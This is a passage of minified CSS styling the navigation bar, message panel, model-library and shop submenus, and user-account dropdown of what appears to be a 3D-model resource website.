.user-message-warp{display:none;width:369px;min-height:0px;background:#fff;position:absolute;top:100%;right:-48px;background-color:#ffffff;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;border-radius:4px;z-index:20;line-height:1;box-shadow:0 2px 6px rgba(0,0,0,0.1)}.topbar .www-nav-right>ul .user-message .user-message-warp .user-message-tab{height:54px;border-bottom:2px solid #D8D8D8;padding:10px 20px;box-sizing:border-box}.topbar .www-nav-right>ul .user-message .user-message-warp .user-message-tab a{cursor:pointer;font-size:14px;color:#999;display:inline-block;width:78px;position:relative;text-align:center;line-height:30px}.topbar .www-nav-right>ul .user-message .user-message-warp .user-message-tab a:before{content:'';position:absolute;top:8px;right:-3px;background-color:#D8D8D8;width:1px;height:15px}.topbar .www-nav-right>ul .user-message .user-message-warp .user-message-tab a:last-child:before{width:0}.topbar .www-nav-right>ul .user-message .user-message-warp .user-message-tab a i{position:absolute;top:-3px;right:7px;border-radius:50%;width:6px;height:6px;background:#ff0000}.topbar .www-nav-right>ul .user-message .user-message-warp .user-message-tab a i.red-msg-icon{top:-5px;display:none;font-size:12px;right:7px;width:auto;min-width:16px;border-radius:8px;text-align:center;line-height:1;color:#fff;height:auto;letter-spacing:-1px;padding:2px;box-sizing:border-box}.topbar .www-nav-right>ul .user-message .user-message-warp .user-message-tab a.active{font-weight:bold;color:#333}.topbar .www-nav-right>ul .user-message .user-message-warp .user-message-tab a.active::after{content:'';position:absolute;left:28px;bottom:-5px;right:0;width:20px;height:2PX;background-color:#F93434}.topbar .www-nav-right>ul .user-message .user-message-warp ul.message-official .icon-msg-official{background:url(/www/images/common/icon-msg.png) -62px -10px}.topbar .www-nav-right>ul .user-message .user-message-warp ul.message-system .icon-msg-official{background:url(/www/images/common/icon-msg.png) -10px -10px}.topbar .www-nav-right>ul .user-message .user-message-warp ul.message-qa .icon-msg-official{background:url(/www/images/common/icon-msg.png) -10px -62px}.topbar .www-nav-right>ul .user-message .user-message-warp ul.message-interaction .icon-msg-official{background:url(/www/images/common/icon-msg.png) -62px -64px}.topbar .www-nav-right>ul .user-message .user-message-warp ul li{border-bottom:1px solid #EEEEEE;font-size:14px;padding:10px 25px 10px 70px;box-sizing:border-box;position:relative}.topbar .www-nav-right>ul .user-message .user-message-warp ul li.msg-no-data{width:175px;margin:0 auto 30px auto;padding:50px 0 0 0;border-bottom:0}.topbar .www-nav-right>ul .user-message .user-message-warp ul li.msg-no-data:hover{background:#fff}.topbar .www-nav-right>ul .user-message .user-message-warp ul li.msg-no-data span{display:inline-block;width:175px;height:156px;background:url(/user/html/homepage/img/noCollectionYet-img.png) no-repeat;margin-bottom:10px}.topbar .www-nav-right>ul .user-message .user-message-warp ul li.msg-no-data p{font-size:12px;text-align:center;color:#666}.topbar .www-nav-right>ul .user-message .user-message-warp ul li>span.icon-msg-official{display:inline-block;width:32px;height:32px;position:absolute;left:20px;height:32px}.topbar .www-nav-right>ul .user-message .user-message-warp ul li:hover{background:#f9f9f9}.topbar .www-nav-right>ul .user-message .user-message-warp ul li .icon-msg-flag{position:absolute;right:-10px;top:0px;width:6px;height:6px;border-radius:50px;background-color:red;display:inline-block}.topbar .www-nav-right>ul .user-message .user-message-warp ul li div{line-height:22px;word-break:break-all;text-overflow:-o-ellipsis-lastline;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#999}.topbar .www-nav-right>ul .user-message .user-message-warp ul li div.list-msg-item{font-size:14px;line-height:1;margin-top:12px;color:#d8d8d8}.topbar .www-nav-right>ul .user-message .user-message-warp ul li div em{color:#333;margin-right:4px}.topbar .www-nav-right>ul .user-message .user-message-warp ul li div span{color:#555}.topbar .www-nav-right>ul .user-message .user-message-warp ul li div span a{color:#555}.topbar .www-nav-right>ul .user-message .user-message-warp ul li div span a.main-color{color:#3BC66F}.topbar .www-nav-right>ul .user-message .user-message-warp .user-message-btn{height:50px;line-height:50px;text-align:center;width:100%}.topbar .www-nav-right>ul .user-message .user-message-warp .user-message-btn a{font-size:14px;color:#666;transition:all ease 0.4s}.topbar .www-nav-right>ul .user-message .user-message-warp .user-message-btn a:hover{color:#3bc66f}.topbar .www-nav-right>ul .nav-link{display:inline-block;position:relative;font-size:14px;color:#fff;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .2s;-ms-transition:all .2s;transition:all .2s;cursor:pointer}.topbar .www-nav-right>ul .nav-link:hover{color:#3bc66f}.topbar .www-nav-right>ul .user-name{position:relative}.topbar .www-nav-right>ul .user-name .user-img{width:18px;height:18px;vertical-align:middle;border-radius:50%;position:relative;display:inline-block;top:-1px}.topbar .www-nav-right>ul .red-msg-active{position:absolute;top:-4px;display:none;right:-9px;border-radius:50%;width:6px;height:6px;background:#ff0000}.topbar .www-nav-right>ul .user-login-icon{cursor:pointer;display:inline-block;position:relative}.topbar .www-nav-right>ul .icon-wrap{font-size:12px;color:#999}.topbar .www-nav-right>ul .icon-wrap:hover{color:#3bc66f}.topbar .www-nav-right>ul .icon-wrap:hover .nav-vip-icon{background:url(/www2/images/nav-vip-icon-green.png) center;background-size:100% 100%}.topbar .www-nav-right>ul .icon-wrap:hover .rank-icon{background:url(/www2/images/upload-sp.png) -90px -10px}.topbar .www-nav-right>ul .icon-wrap:hover .computer-icon{background:url("/www2/img/top-bar.png") no-repeat -10px -48px}.topbar .www-nav-right>ul .txt{display:inline-block;position:relative;top:1px;line-height:1}.topbar .www-nav-right>ul .nav-vip-icon{width:16px;height:13.47px;background:url(/www2/images/nav-vip-icon-black.png) center;background-size:100% 100%;display:inline-block;vertical-align:middle;position:relative;top:-2px}.topbar .www-nav-right>ul .nav-vip-icon:hover{background:url(/www2/images/nav-vip-icon-green.png) center;background-size:100% 100%}.topbar .www-nav-right>ul .rank-icon{width:16px;height:13px;background:url(/www2/images/upload-sp.png) -50px -47px;display:inline-block;vertical-align:middle;position:relative;top:-2px}.topbar .www-nav-right>ul .vertical-line{display:inline-block;width:1px;height:12px;vertical-align:middle;background-color:#eeeeee}.topbar .www-nav-right>ul .www-shuang11{margin-top:-1px}.topbar .www-nav-right>ul .www-shuang11 .nav-link{display:inline-block}.topbar .www-nav-right>ul .www-shuang11 .nav-link img{display:inline-block;width:82px;height:16px;vertical-align:middle}.topbar .www-nav-right>ul .year2021-style .icon-temporary-activities{width:96px;height:22px;background:url(/www2/images/eleven-xiao-box.png) no-repeat;margin-top:4px}.topbar .www-nav-right>ul .year2021-style .icon-temporary-activities img{width:70px;height:19px;margin:2px auto;display:block}.subnav-model-warp{display:none;position:absolute;top:calc(100% + 0px);left:0px;padding:30px 40px 0;background-color:#fff;width:858px;height:auto;line-height:1;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;border-radius:4px;z-index:101;box-shadow:0 2px 6px rgba(0,0,0,0.1)}.subnav-model-warp .subnav-model-btn{margin-top:25px}.subnav-model-warp .subnav-model-btn ul{line-height:1;font-size:14px;width:auto;margin:0}.subnav-model-warp .subnav-model-btn ul li{float:left;margin-right:85px;padding-right:1px;padding-left:1px;color:#333333;font-size:14px;font-weight:bold}.subnav-model-warp .subnav-model-btn .rzdt-icon{width:21px;height:19px;margin-right:5px;vertical-align:-5px;display:inline-block;background:url(/www2/images/model-rzdt.png) no-repeat center;background-size:100% 100%}.subnav-model-warp .subnav-model-btn .kjcj-icon{width:21px;height:21px;vertical-align:-5px;margin-right:5px;display:inline-block;background:url(/www2/images/model-kjcj.png);background-size:100% 100%}.subnav-model-warp .subnav-model-arrow{display:none;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #fff;position:absolute;top:-10px;left:52px}.subnav-model-warp .subnav-model-bottom{position:relative;height:auto;padding-top:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.subnav-model-warp .subnav-model-bottom .subnav-model-items{width:100%;box-sizing:border-box;padding-left:26px}.subnav-model-warp .subnav-model-bottom .subnav-model-items ul{border-bottom:1px solid #eee;padding-bottom:8px;font-size:0}.subnav-model-warp .subnav-model-bottom .subnav-model-items ul.border-none{border-bottom:none}.subnav-model-warp .subnav-model-bottom .subnav-model-items ul li{float:left;width:57px;display:inline-block;margin-right:40px;margin-left:0}.subnav-model-warp .subnav-model-bottom .subnav-model-items ul li:last-child{margin-right:0}.subnav-model-warp .subnav-model-bottom .subnav-model-items ul li a{color:#999;font-size:14px;display:inline-block;line-height:14px;width:100%;margin-bottom:18px}.subnav-model-warp .subnav-model-bottom .subnav-model-items ul li a:hover{color:#3bc66f}.subnav-model-warp .subnav-model-bottom .subnav-model-items ul li a span{color:#666;font-size:14px;line-height:14px;display:inline-block;font-weight:bold}.subnav-model-warp .subnav-model-bottom .subnav-model-items ul li a span:hover{color:#3bc66f}.subnav-model-warp .subnav-model-bottom .subnav-model-items ul li .subnav-model-name{width:57px;color:#666;box-sizing:border-box}.subnav-model-warp .subnav-model-bottom .subnav-model-items ul li.item-width-large{width:72px;margin-right:0}.subnav-model-warp .model-items-search{position:relative;background:#f9f9f9;border-radius:6px;width:715px;margin-left:auto;margin-right:auto;margin-bottom:5px;height:50px;line-height:50px;text-align:center;border:1px solid #eee}.subnav-model-warp .model-items-search .icon-bg{display:inline-block;height:22px;width:22px;border-radius:50%;background-color:#eeeeee;text-align:center;line-height:22px;margin-right:10px}.subnav-model-warp .model-items-search .free-md-icon{display:inline-block;vertical-align:middle;width:11px;height:12px;background:url(/www2/images/nav-model-icon.png) -42px -10px}.subnav-model-warp .model-items-search .lb-md-icon{display:inline-block;vertical-align:middle;width:6px;height:12px;background:url(/www2/images/nav-model-icon.png) -73px -10px}.subnav-model-warp .model-items-search .jp-md-icon{display:inline-block;vertical-align:middle;width:12px;height:12px;background:url(/www2/images/nav-model-icon.png) -10px -10px}.subnav-model-warp .model-items-search .vip-md-icon{display:inline-block;vertical-align:middle;width:12px;height:10px;background:url(/www2/images/nav-model-icon.png) -10px -42px}.subnav-model-warp .model-items-search .sc-md-icon{display:inline-block;vertical-align:middle;width:11px;height:10px;margin-left:1px;background:url(/www2/images/nav-model-icon5.png) no-repeat center}.subnav-model-warp .model-items-search ul{color:#666;width:auto}.subnav-model-warp .model-items-search ul li{position:relative;width:118px;float:left;font-size:14px;display:inline-block}.subnav-model-warp .model-items-search ul li a{color:#666;font-size:14px;display:inline-block;-moz-transition:color .3s;-webkit-transition:color .3s;-o-transition:color .3s;-ms-transition:color .3s;transition:color .3s;position:relative}.subnav-model-warp .model-items-search ul li a:hover{color:#3bc66f}.subnav-model-warp .model-items-search ul li a .year2020icon{font-weight:normal;display:block;position:absolute;top:3px;right:-32px;width:29px;height:21px;background:url("/act/html/act-20191219/img/yearicon.png") center no-repeat}.subnav-model-warp .model-items-search ul li a .year2020icon2{font-weight:normal;display:block;position:absolute;top:3px;right:-32px;width:29px;height:21px;background:url("/act/html/act-20191219/img/yearicon.png") center no-repeat}.subnav-model-warp .model-items-search ul li .green{color:#3bc66f}.subnav-model-warp .model-items-search ul li .vertical-line{position:absolute;right:0;top:20px;width:1px;height:12px;background-color:#eeeeee}.subnav-model-warp .model-items-search p.tips{float:right;display:inline-block;color:#3bc66f;font-size:14px;cursor:pointer}.subnav-model-warp .model-items-search p.tips i{margin-left:5px;display:inline-block;vertical-align:middle;margin-bottom:2px}.subnav-model-warp .model-items-search p.tips:hover{color:#32ba65}.subnav-su-model{width:745px;padding-top:3px;padding-bottom:0px;padding-right:39px}.subnav-su-model .subnav-model-bottom{margin-bottom:25px}.subnav-su-model.subnav-model-warp .subnav-model-bottom .subnav-model-items ul{padding-bottom:0}.subnav-center-warp{position:absolute;top:100%;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);padding:40px;background-color:#fff;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;border-radius:4px;z-index:101;line-height:1;border-top:solid 1px #e6e6e6;box-shadow:0 2px 6px rgba(0,0,0,0.1)}.subnav-center-warp .subnav-lists-arrow{display:none;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #fff;position:absolute;top:-10px;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.subnav-upload-activity{display:none;position:absolute;width:320px;height:280px;background:url(/public/images/upload-activity.png) no-repeat;text-align:center;box-sizing:border-box;top:100%;left:50%;transform:translateX(-50%);z-index:101}.subnav-upload-activity a{display:inline-block;width:130px;height:34px;line-height:34px;text-align:center;border-radius:4px;font-size:14px;font-weight:500}.subnav-upload-activity a.model-to-version{margin-top:228px}.subnav-upload-activity a.vr-img-synthesis{color:#E96A53;background:#F9ECE2}.subnav-upload-activity a.model-publishing{display:block;width:100%;height:227px;margin-bottom:0px}.subnav-upload-share{display:none;position:absolute;width:380px;height:317px;background:url(/user/images/upload-model/share/upload-activity.png) no-repeat;text-align:center;box-sizing:border-box;top:100%;left:23%;transform:translateX(-50%);z-index:101;box-sizing:border-box;padding-top:252px}.subnav-upload-share .share-link{display:inline-block;width:234px;height:40px}.upload-top-investigation{display:none;position:absolute;width:260px;height:330px;background:url(/www2/images/bg-investigation.png) no-repeat;text-align:center;box-sizing:border-box;top:100%;left:50%;transform:translateX(-50%);z-index:20;box-sizing:border-box;padding-top:282px}.upload-top-investigation .link-investigation{display:inline-block;width:110px;height:30px}.subnav-lists-warp{display:none;width:176px;height:auto}.subnav-lists-warp .subnav{border-left:1px solid #eee;margin-top:-40px}.subnav-lists-warp .subnav li{height:16px;line-height:16px;margin-top:40px;padding-left:28px;position:relative;left:1px}.subnav-lists-warp .subnav li .zixue-color{color:#FF0000}.subnav-lists-warp .subnav li .yxr-color{color:#FF0000}.subnav-lists-warp .subnav li .vr-color{color:#FF0000}.subnav-lists-warp .subnav li a{display:inline-block;width:100%;font-size:14px;color:#999;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-moz-transition:color .2s;-webkit-transition:color .2s;-o-transition:color .2s;-ms-transition:color .2s;transition:color .2s}.subnav-lists-warp .subnav li .lyk-v4-color{color:#FF0000}.subnav-lists-warp .subnav li:hover{margin-left:-2px;border-left:2px solid #3bc66f}.subnav-lists-warp .subnav li:hover .subnav-lists-right-tip{display:block}.subnav-lists-warp .subnav li:hover>a{color:#3bc66f}.subnav-lists-warp .subnav-lists-right-tip{display:none;position:absolute;top:-14px;left:60px;padding-left:70px}.subnav-lists-warp .subnav-lists-right-tip .subnav-lists-right-tip-box{width:auto;padding:14px 20px;box-shadow:0px 12px 10px 0px rgba(0,0,0,0.12);background:#ffff;border-radius:4px}.subnav-lists-warp .subnav-lists-right-tip .subnav-lists-right-tip-box a{margin-bottom:5px;width:100%;max-width:100px;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.subnav-lists-warp .subnav-lists-right-tip .subnav-lists-right-tip-box a:hover{color:#3bc66f}.subnav-lists-warp .subnav-lists-right-tip .subnav-lists-right-tip-box a:last-child{margin-bottom:0}.subnav-lists-warp.subnav-width-175{width:176px}.subnav-lists-warp.subnav-width-175 .subnav li a{max-width:100px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.subnav-lists-warp.subnav-width-213{width:213px}.subnav-lists-warp.subnav-width-213 .subnav li a{max-width:100px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.subnav-lists-warp.padding-none{padding:0}.subnav-lists-warp.subnav-width-166{width:166px}.subnav-lists-warp.subnav-width-180{width:210px}.subnav-lists-warp.width-180{width:180px}.subnav-lists-warp.subnav-width-205{width:206px}.subnav-lists-warp.subnav-width-180-3D{width:230px}.subnav-shop-warp{display:none;width:680px;height:510px;padding:30px}.subnav-shop-warp .subnav-shops{margin-left:-20px}.subnav-shop-warp .shop-images{display:inline-block;font-size:0}.subnav-shop-warp .shop-images li{display:inline-block;margin-bottom:20px;margin-left:20px;width:300px;height:200px;-moz-transition:all 0.3s ease 0.1s;-webkit-transition:all 0.3s ease 0.1s;-o-transition:all 0.3s ease 0.1s;-ms-transition:all 0.3s ease 0.1s;transition:all 0.3s ease 0.1s}.subnav-shop-warp .shop-images li a{display:inline-block;width:100%;height:100%;font-size:14px;color:#999;overflow:hidden;border-radius:4px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.subnav-shop-warp .shop-images li a img{width:300px;height:200px;border-radius:4px;display:inline-block;transform:translateZ(0px);-webkit-transform:translateZ(0px);-moz-transition:transform 0.3s ease 0s;-webkit-transition:transform 0.3s ease 0s;-o-transition:transform 0.3s ease 0s;-ms-transition:transform 0.3s ease 0s;transition:transform 0.3s ease 0s}.subnav-shop-warp .shop-images li:hover img{transform:scale(1.02, 1.02);-webkit-transform:scale(1.02, 1.02);-moz-transition:transform 0.6s ease 0s;-webkit-transition:transform 0.6s ease 0s;-o-transition:transform 0.6s ease 0s;-ms-transition:transform 0.6s ease 0s;transition:transform 0.6s ease 0s}.subnav-shop-warp .shop-images li:hover a{color:#3bc66f}.subnav-shop-warp .shop-titles{margin-bottom:20px;text-align:center}.subnav-shop-warp .shop-titles>a{color:#666;margin:0 5px;font-size:14px;display:inline-block;padding:0 5px;line-height:1;position:relative}.subnav-shop-warp .shop-titles>a:hover{color:#3bc66f}.www-search-icon{width:17px;height:15px;margin:0;cursor:pointer;background:url(/www2/images/front_sprites.png) -86px -45px}.subnav-user-warp{display:none;width:380px;height:auto;padding:0px;transform:translateX(-100%);left:calc(50% + 14px)}.subnav-user-warp .user-info{padding:33px 30px 0px 105px;background:url("/user/images/userv8/user-info-i1.png") center no-repeat;border-radius:4px 4px 0px 0px;box-sizing:border-box;position:relative;min-height:118px}.subnav-user-warp .user-info>p{font-size:0;line-height:1}.subnav-user-warp .user-info>p span{display:inline-block;vertical-align:middle}.subnav-user-warp .user-info>p a{vertical-align:middle;display:inline-block}.subnav-user-warp .user-info .user-info-headerimg{position:absolute;width:60px;height:60px;border-radius:50%;top:30px;left:30px}.subnav-user-warp .user-info .user-info-headerimg a{position:relative;display:block;width:100%;height:100%}.subnav-user-warp .user-info .user-info-headerimg img{width:60px;height:60px;border-radius:50%}.subnav-user-warp .user-info .user-info-enterprise{position:absolute;right:30px;bottom:36px;width:64px;height:24px}.subnav-user-warp .user-info .user-info-enterprise a{display:block;width:100%;height:100%;font-size:12px;color:#fff;width:64px;height:24px;line-height:24px;text-align:center;border:1px solid #fff;border-radius:4px;transition:all ease 0.4s}.subnav-user-warp .user-info .user-info-enterprise a:hover{background-color:#fff;color:#383D42}.subnav-user-warp .user-info .usertxt{font-size:16px;color:#fff;max-width:104px;cursor:pointer;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.subnav-user-warp .user-info .userid{float:right;margin-top:0px;font-size:14px;color:#ddd}.subnav-user-warp .user-info .vip-icon-lists{margin-top:10px;display:inline-block;font-size:0;margin-left:-10px;zoom:1}.subnav-user-warp .user-info .vip-icon-lists:after{display:block;clear:both;content:"";visibility:hidden;height:0}.subnav-user-warp .user-info .vip-icon-lists>li{margin-left:10px;display:inline-block;padding-bottom:10px;float:left;position:relative}.subnav-user-warp .user-info .vip-icon-lists .drop-vip-icon{display:block;vertical-align:middle}.subnav-user-warp .ul-currency{padding:37px 0px 24px;text-align:center;width:320px;margin:0px auto;border-bottom:1px dashed #eee;position:relative}.subnav-user-warp .ul-currency li{width:100px;font-size:14px;display:inline-block;text-align:center;padding-bottom:13px}.subnav-user-warp .ul-currency li .nav-hover-class{display:inline-block}.subnav-user-warp .ul-currency li .nav-hover-class:hover .currency-pop-tips{display:block}.subnav-user-warp .ul-currency li span{display:block;font-size:14px}.subnav-user-warp .ul-currency li span.kinds-txt{display:inline-block;padding-bottom:5px;position:relative}.subnav-user-warp .ul-currency li span.kinds-txt .kinds-txt-icon{display:inline-block;font-weight:normal;width:14px;height:14px;background:url("/www2/images/tips-icon-sprites.png") -94px -180px;position:absolute;right:-18px;top:0px}.subnav-user-warp .ul-currency li span.kinds-txt:hover .kinds-txt-icon{background:url("/www2/images/tips-icon-sprites.png") -116px -180px}.subnav-user-warp .ul-currency li .currency-pop-tips{text-align:left;display:none;position:absolute;width:237px;min-height:92px;top:133px;left:41px;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);padding:10px;background-color:rgba(0,0,0,0.8);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;border-radius:4px;z-index:20}.subnav-user-warp .ul-currency li .currency-pop-tips .desc-recharge{display:block;line-height:18px;font-size:12px;color:#fff;word-wrap:break-word}.subnav-user-warp .ul-currency li .currency-pop-tips .btn-a-recharge{text-align:center;display:block;font-size:12px;margin-top:3px;color:#fff;width:50px;height:18px;line-height:18px;background-color:#3bc66f;border-radius:9px;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .2s;-ms-transition:all .2s;transition:all .2s}.subnav-user-warp .ul-currency li .currency-pop-tips .btn-a-recharge:hover{background-color:#32ba65}.subnav-user-warp .ul-currency li .kinds-txt{color:#999}.subnav-user-warp .ul-currency li .num{max-width:150px;font-size:20px;padding-bottom:13px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.subnav-user-warp .ul-currency li i{display:inline-block;margin-right:13px;vertical-align:-4px}.subnav-user-warp .ul-currency .lb-color{color:#fd9c23}.subnav-user-warp .ul-currency .lb-color a{color:#fd9c23}.subnav-user-warp .ul-currency .zd-color{color:#07BCE9}.subnav-user-warp .ul-currency .zd-color a{color:#07BCE9}.subnav-user-warp .ul-currency .xd-color{color:#0072BB}.subnav-user-warp .ul-currency .xd-color a{color:#0072BB}.subnav-user-warp .ul-currency .lb-icon{width:18px;height:18px;background:url(/www2/images/tips-icon-sprites.png) -84px -128px}.subnav-user-warp .ul-currency .zd-icon{width:18px;height:18px;background:url(/www2/images/tips-icon-sprites.png) -169px -10px}.subnav-user-warp .ul-currency .xd-icon{width:18px;height:18px;background:url(/www2/images/tips-icon-sprites.png) -122px -128px}.subnav-user-warp .link-lists{padding:20px 0px;line-height:1;text-align:center}.subnav-user-warp .link-lists .icon-upload,.subnav-user-warp .link-lists .icon-msg,.subnav-user-warp .link-lists .icon-coupon,.subnav-user-warp .link-lists .icon-index{display:block;margin-right:8px;margin:15px auto 5px}.subnav-user-warp .link-lists .item-1,.subnav-user-warp .link-lists .item-2,.subnav-user-warp .link-lists .item-3,.subnav-user-warp .link-lists .item-4{position:relative;font-size:12px;color:#999;cursor:pointer}.subnav-user-warp .link-lists a{text-align:center;display:inline-block;width:71px;height:64px;background:#f3f3f3;border-radius:4px;font-size:12px;color:#999;margin-left:12px}.subnav-user-warp .link-lists a:nth-of-type(1){margin-left:0}.subnav-user-warp .link-lists .item-1:hover{color:#3bc66f;background-color:#e2ffed}.subnav-user-warp .link-lists .item-1:hover .icon-upload{width:19px;height:19px;background:url(/www2/images/tips-icon-sprites.png) -93px -10px}.subnav-user-warp .link-lists .item-2{position:relative}.subnav-user-warp .link-lists .item-2:hover{color:#3bc66f;background-color:#e2ffed}.subnav-user-warp .link-lists .item-2 .red-msg-red{width:6px;height:6px;background:#f74d4d;border-radius:50%;position:absolute;top:10px;right:10px;z-index:1}.subnav-user-warp .link-lists .item-2:hover .icon-msg{width:19px;height:19px;background:url(/www2/images/tips-icon-sprites.png) -10px -89px}.subnav-user-warp .link-lists .item-3:hover{color:#3bc66f;background-color:#e2ffed}.subnav-user-warp .link-lists .item-3:hover .icon-index{width:19px;height:19px;background:url(/www2/images/tips-icon-sprites.png) -30px -180px}.subnav-user-warp .link-lists .item-4:hover{color:#3bc66f;background-color:#e2ffed}.subnav-user-warp .link-lists .item-4:hover .icon-coupon{width:19px;height:19px;background:url(/www2/images/tips-icon-sprites.png) -74px -180px}.subnav-user-warp .link-lists .red-msg-icon{position:absolute;top:0px;display:none;right:-8px;border-radius:50%;width:6px;height:6px;background:#ff0000}.subnav-user-warp .link-lists .icon-upload{width:19px;height:19px;background:url(/www2/images/tips-icon-sprites.png) -53px -50px}.subnav-user-warp .link-lists .icon-msg{width:19px;height:19px;background:url(/www2/images/tips-icon-sprites.png) -93px -49px}.subnav-user-warp .link-lists .icon-coupon{width:19px;height:19px;background:url(/www2/images/tips-icon-sprites.png) -52px -180px}.subnav-user-warp .link-lists .icon-index{width:19px;height:19px;background:url(/www2/images/tips-icon-sprites.png) -6px -180px}.subnav-user-warp .user-msg-lists{width:320px;margin:0px auto 20px;height:auto;position:relative}.subnav-user-warp .user-msg-lists .user-msg-lists-tips{position:absolute;top:-12px;left:11px;width:0;height:0;border-width:6px;border-style:solid;border-color:transparent transparent #f3f3f3 transparent}.subnav-user-warp .user-msg-lists ul li{width:320px;height:26px;line-height:26px;background:#f3f3f3;border-radius:4px;box-sizing:border-box;padding:0px 10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.subnav-user-warp .user-msg-lists ul li .user-msg-lists-tips-item{display:block;width:100%;height:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#F74D4D}.subnav-user-warp .user-msg-lists ul li .user-msg-lists-tips-item em{font-style:normal;font-weight:normal;color:#666666;font-size:12px}.subnav-user-warp .user-msg-lists ul li .user-msg-lists-tips-item span{color:#F74D4D;font-size:12px}.subnav-user-warp .user-msg-lists ul li .user-msg-lists-tips-item span a{padding-left:5px;color:#F74D4D}.subnav-user-warp .btn-logout{width:380px;height:40px;background-color:#f5f3f3;border-radius:4px;text-align:right;border-top:1px solid #E6E6E6;box-sizing:border-box;line-height:40px;font-size:14px;position:relative;overflow:hidden;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .2s;-ms-transition:all .2s;transition:all .2s}.subnav-user-warp .btn-logout .btn-background{position:absolute;top:0;left:0;width:120%;height:100%;border-radius:20px;opacity:0;margin-left:-10%;background:#ffffff;background:#32ba65;transform:scale3d(0.2, 1, 1);transition:transform 300ms, opacity 300ms;transition-timing-function:cubic-bezier(0.2, 1, 0.3, 1)}.subnav-user-warp .btn-logout:hover .btn-background{opacity:1;transform:scale3d(1, 1, 1)}.subnav-user-warp .btn-logout p{z-index:1;position:relative;margin-right:30px;width:50px;cursor:pointer;float:right;color:#999999}.subnav-user-warp .btn-logout p:hover{color:#3bc66f}.subnav-user-warp .btn-logout p:hover i{background:url("/user/images/userv8/user-info-i5.png") center no-repeat}.subnav-user-warp .btn-logout p i{width:13px;height:14px;display:inline-block;vertical-align:middle;margin-right:3px;background:url("/user/images/userv8/user-info-i4.png") center no-repeat}.subnav-user-warp .user-binding span{display:block;font-size:14px;color:#999;position:absolute;bottom:12px;left:41px;z-index:1;cursor:pointer}.subnav-user-warp .user-binding span:hover{color:#3bc66f}.subnav-user-warp .jewel-icon-gray{display:inline-block;width:17px;height:20px;background:url(/www2/images/jewel_sprites.png) -47px -10px}.subnav-user-warp .jewel-icon-blue{display:inline-block;width:17px;height:20px;background:url(/www2/images/jewel_sprites.png) -10px -10px}.subnav-user-warp .jewel-icon-orange{display:inline-block;width:17px;height:20px;background:url(/www2/images/jewel_sprites.png) -47px -50px}.subnav-user-warp .jewel-icon-black{display:inline-block;width:17px;height:20px;background:url(/www2/images/jewel_sprites.png) -10px -50px}.subnav-user-warp .jewel-icon-green{display:inline-block;width:17px;height:20px;background:url(/www2/images/jewel_sprites.png) -84px -10px}.subnav-user-warp .jewel-icon-purple{display:inline-block;width:17px;height:20px;background:url(/www2/images/jewel_sprites.png) -47px -50px}.subnav-user-warp .jewel-icon-zixue{display:inline-block;width:17px;height:20px;background:url(/www2/images/jewel_sprites.png) -84px -10px}.zixue-nav-wrap{display:none;position:absolute;top:calc(100% + 0px);left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);padding:30px 40px 30px 40px;background-color:#ffffff;width:640px;height:auto;line-height:1;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;border-radius:4px;z-index:101;box-shadow:0 2px 6px rgba(0,0,0,0.1)}.zixue-nav-wrap .zixue-items-search{position:relative;background:#f9f9f9;border-radius:6px;width:100%;margin-left:auto;margin-right:auto;height:50px;line-height:50px;text-align:center;border:1px solid #eeeeee}.zixue-nav-wrap .zixue-items-search>ul{color:#666666;width:auto}.zixue-nav-wrap .zixue-items-search>ul>li{position:relative;width:134px;float:left;font-size:14px;display:inline-block}.zixue-nav-wrap .zixue-items-search>ul>li .green{color:#3bc66f}.zixue-nav-wrap .zixue-items-search>ul>li a{color:#666666;font-size:14px;display:inline-block;-moz-transition:color 0.3s;-webkit-transition:color 0.3s;-o-transition:color 0.3s;-ms-transition:color 0.3s;transition:color 0.3s}.zixue-nav-wrap .zixue-items-search>ul .vertical-line{position:absolute;right:0;top:20px;width:1px;height:12px;background-color:#eeeeee}.zixue-nav-wrap .zixue-title{margin-top:30px}.zixue-nav-wrap .zixue-title h5{font-size:14px;color:#666666;font-weight:bold}.zixue-nav-wrap .zixue-lists{margin-top:14px}.zixue-nav-wrap .zixue-lists>ul{margin-left:-10px;margin-bottom:-10px}.zixue-nav-wrap .zixue-lists>ul a{display:inline-block;float:left;margin-left:10px;margin-bottom:10px;width:180px;height:70px;padding:11px 20px 10px 20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;border:1px solid #EEEEEE;border-radius:4px;-webkit-transition:all 0.3s;transition:all .3s}.zixue-nav-wrap .zixue-lists>ul a:hover{border:1px solid 